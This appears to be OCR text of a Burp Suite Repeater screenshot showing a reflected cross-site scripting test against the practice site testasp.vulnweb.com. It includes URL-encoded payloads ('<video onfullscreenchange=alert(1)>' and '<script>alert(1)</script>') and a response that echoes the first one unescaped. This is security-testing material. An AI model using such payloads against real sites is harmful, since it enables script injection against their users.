 Burp Suite Community Edition v2021.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://testasp.vulnweb.com ?
Request
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=
%3Cvideo+onfullscreenchange%3Dalert%281%29+src%3Dvalidvideo.mp4
+controls%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealer
t%281%29%3C%2Fscript%3E
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: ASPSESSIONIDSSQDRCSR=BKNFKGADLGCDHPIPOHJKDENH
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
32 </tr>
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="MainContentLeft" -->
35 <form name="frmSearch" method="get" action="">
36 <div class="FramedForm">
37 <input name="tfSearch" type="text" class="search"
38 <input class="search" type="submit" value="search
39 </div>
40 </form>
41 <div class='path'>
You searched for '<video onfullscreenchange=alert(1
'
</div>
<table width="100%" cellspacing="1" cellpadding="5"
<tr>
<td valign='top' align='center' bgcolor='#FFFFF
<img src='avatars/noavatar.gif'>
<br>
posted by <b>
admin
</b>
on 11/9/2005 12:16:25 PM
</td>
<td valign='top' bgcolor='#FFFFFF'>
? Search... 0 matches
INSPECTOR ?
Selection (106)
SELECTED TEXT
<div class='path'>You searched for
'<video onfullscreenchange=alert(1)
src=validvideo.mp4 controls>'</div
>
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done 4,164 bytes | 205 millis